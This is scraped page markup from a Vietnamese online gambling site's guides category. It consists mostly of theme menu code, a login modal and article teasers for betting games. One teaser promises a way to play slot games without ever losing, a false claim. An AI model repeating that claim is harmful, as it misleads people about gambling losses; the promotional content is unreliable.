href=\"https:\/\/vegas-empire.com\/long-ho\/\" rel=\"bookmark\" title=\"Long H\u1ed5\">Long H\u1ed5<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_412","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_412));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/ban-ca\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1eafn c\u00e1\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"B\u1eafn c\u00e1 - Vegas Empire\" title=\"B\u1eafn c\u00e1\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/06\/ban-ca-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/ban-ca\/\" rel=\"bookmark\" title=\"B\u1eafn c\u00e1\">B\u1eafn c\u00e1<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_412","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_412));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Poker - Vegas Empire\" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/POKER-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino\/\" rel=\"bookmark\" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\">Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/long-ho\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Long H\u1ed5\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Long H\u1ed5 - Vegas Empire\" title=\"Long H\u1ed5\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/LONG-HO-1-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/long-ho\/\" rel=\"bookmark\" title=\"Long H\u1ed5\">Long H\u1ed5<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/xoc-dia\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"X\u00f3c \u0111\u0129a\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"X\u00f3c \u0111\u0129a - Vegas Empire\" title=\"X\u00f3c \u0111\u0129a\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/XOC-DIA-3-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/xoc-dia\/\" rel=\"bookmark\" title=\"X\u00f3c \u0111\u0129a\">X\u00f3c \u0111\u0129a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/sicbo\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sicbo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sicbo - Vegas Empire\" title=\"Sicbo\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/SICBO-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/sicbo\/\" rel=\"bookmark\" title=\"Sicbo\">Sicbo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_412","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_412));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 94;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/da-ga-online\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0110\u00e1 g\u00e0 online\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u0110\u00e1 g\u00e0 online - Vegas Empire\" title=\"\u0110\u00e1 g\u00e0 online\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/06\/COCK-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/da-ga-online\/\" rel=\"bookmark\" title=\"\u0110\u00e1 g\u00e0 online\">\u0110\u00e1 g\u00e0 online<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_412","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_412));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 96;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/lo-de-online\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u00f4 \u0111\u1ec1 online\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"L\u00f4 \u0111\u1ec1 online - Vegas Empire\" title=\"L\u00f4 \u0111\u1ec1 online\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/06\/LO6-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/lo-de-online\/\" rel=\"bookmark\" title=\"L\u00f4 \u0111\u1ec1 online\">L\u00f4 \u0111\u1ec1 online<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_412","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_412));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Poker - Vegas Empire\" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/POKER-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino\/\" rel=\"bookmark\" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\">Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_412","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_412));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 93;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/cuoc-the-thao\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u01b0\u1ee3c Th\u1ec3 thao\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"C\u01b0\u1ee3c Th\u1ec3 thao - Vegas Empire\" title=\"C\u01b0\u1ee3c Th\u1ec3 thao\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/TT-1-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/cuoc-the-thao\/\" rel=\"bookmark\" title=\"C\u01b0\u1ee3c Th\u1ec3 thao\">C\u01b0\u1ee3c Th\u1ec3 thao<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_412","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_412" id="tdi_3_116" data-td_block_id="tdi_2_412" data-td_filter_value="" href="https://vegas-empire.com/tro-choi/">All</a><a class="mega-menu-sub-cat-tdi_2_412"  id="tdi_4_795" data-td_block_id="tdi_2_412" data-td_filter_value="95" href="https://vegas-empire.com/tro-choi/ban-ca/">Bắn cá</a><a class="mega-menu-sub-cat-tdi_2_412"  id="tdi_5_168" data-td_block_id="tdi_2_412" data-td_filter_value="108" href="https://vegas-empire.com/tro-choi/casino/">Casino</a><a class="mega-menu-sub-cat-tdi_2_412"  id="tdi_6_886" data-td_block_id="tdi_2_412" data-td_filter_value="94" href="https://vegas-empire.com/tro-choi/da-ga/">Đá gà</a><a class="mega-menu-sub-cat-tdi_2_412"  id="tdi_7_668" data-td_block_id="tdi_2_412" data-td_filter_value="96" href="https://vegas-empire.com/tro-choi/lo-de/">Lô đề</a><a class="mega-menu-sub-cat-tdi_2_412"  id="tdi_8_899" data-td_block_id="tdi_2_412" data-td_filter_value="1" href="https://vegas-empire.com/tro-choi/poker/">Poker</a><a class="mega-menu-sub-cat-tdi_2_412"  id="tdi_9_267" data-td_block_id="tdi_2_412" data-td_filter_value="93" href="https://vegas-empire.com/tro-choi/the-thao/">Thể thao</a></div></div><div id=tdi_2_412 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/esport/" rel="bookmark" class="td-image-wrap " title="Esport" ><img class="entry-thumb" src="[data-uri]" alt="Cược Esport - Vegas Empire" title="Esport" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/11/esport-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/esport/" rel="bookmark" title="Esport">Esport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/cuoc-the-thao/" rel="bookmark" class="td-image-wrap " title="Cược Thể thao" ><img class="entry-thumb" src="[data-uri]" alt="Cược Thể thao - Vegas Empire" title="Cược Thể thao" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/08/TT-1-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/cuoc-the-thao/" rel="bookmark" title="Cược Thể thao">Cược Thể thao</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino/" rel="bookmark" class="td-image-wrap " title="Poker &#8211; Trò chơi trí tuệ bậc nhất thế giới casino" ><img class="entry-thumb" src="[data-uri]" alt="Poker - Vegas Empire" title="Poker &#8211; Trò chơi trí tuệ bậc nhất thế giới casino" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/08/POKER-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino/" rel="bookmark" title="Poker &#8211; Trò chơi trí tuệ bậc nhất thế giới casino">Poker &#8211; Trò chơi trí tuệ bậc nhất thế giới casino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/long-ho/" rel="bookmark" class="td-image-wrap " title="Long Hổ" ><img class="entry-thumb" src="[data-uri]" alt="Long Hổ - Vegas Empire" title="Long Hổ" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/08/LONG-HO-1-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/long-ho/" rel="bookmark" title="Long Hổ">Long Hổ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_412" data-td_block_id="tdi_2_412"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_412" data-td_block_id="tdi_2_412"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li><li class='mega-menu-row mega-td-menu-item mega-td-normal-menu' id='mega-menu-1288-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu' id='mega-menu-1288-0-0'></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1369' id='mega-menu-item-1369'><a class="mega-menu-link" href="https://vegas-empire.com/dai-ly-post/" tabindex="0">Đại lý</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1366' id='mega-menu-item-1366'><a class="mega-menu-link" href="https://vegas-empire.com/tip/" tabindex="0">Tip</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1367' id='mega-menu-item-1367'><a class="mega-menu-link" href="https://vegas-empire.com/events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1816' id='mega-menu-item-1816'><a class="mega-menu-link" href="https://vegas-empire.com/video/" tabindex="0">Video</a></li></ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vegas-empire.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hướng Dẫn</span></div></div>

                        <h1 class="entry-title td-page-title">Hướng Dẫn</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_11_721" data-td_block_id="tdi_10_33d" href="https://vegas-empire.com/huong-dan/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_12_367" data-td_block_id="tdi_10_33d" href="https://vegas-empire.com/huong-dan/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_13_316" data-td_block_id="tdi_10_33d" href="https://vegas-empire.com/huong-dan/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_14_a67" data-td_block_id="tdi_10_33d" href="https://vegas-empire.com/huong-dan/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_15_676" data-td_block_id="tdi_10_33d" href="https://vegas-empire.com/huong-dan/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_16_33a" data-td_block_id="tdi_10_33d" href="https://vegas-empire.com/huong-dan/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-category-grid-fl td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_fl_2 tdi_17_878 td-grid-style-1 td-hover-1 td-big-grids-fl td-big-grids-margin td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17_878" ><div id=tdi_17_878 class="td_block_inner"><div class="td-big-grid-wrapper td-posts-2">
        <div class="td_module_mx19 td_module_wrap td-animation-stack td-big-grid-post-0 td-big-grid-post td-mx-23">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/poker-la-gi-kiem-duoc-nhieu-tien-voi-tro-nay-khong/" rel="bookmark" class="td-image-wrap " title="Poker là gì? Kiếm được nhiều tiền với trò này không?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/poker-la-gi-kiem-duoc-nhieu-tien-voi-tro-nay-khong-1068x528.jpg"  ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/poker-la-gi-kiem-duoc-nhieu-tien-voi-tro-nay-khong/" rel="bookmark" title="Poker là gì? Kiếm được nhiều tiền với trò này không?">Poker là gì? Kiếm được nhiều tiền với trò này không?</a></h3>                    </div>

                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-01T07:43:00+07:00" >1 Tháng Sáu, 2020</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx19 td_module_wrap td-animation-stack td-big-grid-post-1 td-big-grid-post td-mx-23">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/kinh-nghiem-choi-slot-game-khong-bao-gio-lo/" rel="bookmark" class="td-image-wrap " title="Kinh nghiệm chơi Slot Game không bao giờ lỗ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/kinh-nghiem-choi-slot-game-khong-bao-gio-lo-1.jpg"  ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/kinh-nghiem-choi-slot-game-khong-bao-gio-lo/" rel="bookmark" title="Kinh nghiệm chơi Slot Game không bao giờ lỗ">Kinh nghiệm chơi Slot Game không bao giờ lỗ</a></h3>                    </div>

                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-01T06:50:17+07:00" >1 Tháng Sáu, 2020</time></span>                    </div>
                </div>
            </div>
        </div>

        <div class="clearfix"></div></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/slot-game-la-gi-tro-slot-game-co-gi-hap-dan/" rel="bookmark" class="td-image-wrap " title="Slot game là gì? Trò Slot Game có gì hấp dẫn?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slot game là gì? Trò Slot Game có gì hấp dẫn?" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/slot-game-la-gi-tro-slot-game-co-gi-hap-dan-3-324x235.jpg"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/slot-game-la-gi-tro-slot-game-co-gi-hap-dan/" rel="bookmark" title="Slot game là gì? Trò Slot Game có gì hấp dẫn?">Slot game là gì? Trò Slot Game có gì hấp dẫn?</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-01T05:29:17+07:00" >1 Tháng Sáu, 2020</time></span>                <span class="td-module-comments"><a href="https://vegas-empire.com/slot-game-la-gi-tro-slot-game-co-gi-hap-dan/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
